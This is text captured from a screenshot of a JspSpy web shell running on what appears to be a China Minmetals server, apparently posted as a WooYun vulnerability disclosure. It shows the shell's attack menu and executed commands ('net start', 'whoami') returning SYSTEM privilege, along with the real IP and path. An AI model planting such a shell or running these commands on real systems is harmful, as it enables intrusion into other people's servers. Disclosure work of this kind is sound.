 JspSpy Codz By - Ninty
中国五矿集团公司
202.96.11.45/is/jspspy.jsp
202.96.11.45 (10.255.1.45)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss4/server/default/./tmp/deploy/tmp56330is-exp.war/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c whoami
Execute
nt authority\system
system权限：最高权限！
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org